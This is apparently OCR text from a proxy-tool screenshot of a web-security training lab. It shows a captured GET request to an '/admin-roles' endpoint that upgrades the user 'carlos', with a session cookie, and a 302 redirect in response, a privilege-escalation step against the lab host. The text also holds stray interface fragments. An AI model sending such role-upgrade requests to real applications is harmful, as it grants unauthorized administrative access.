 In
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Re
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0ae000790485fde08057858e00a4005c.web-security-academy.net
3 Cookie: session=e23Y7vkOl62zD6YquYnQdcUHi6Bj7gYb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://0ae000790485fde08057858e00a4005c.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0ae000790485fde08057858e00a4005c.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Re
Re
Re
Re
Re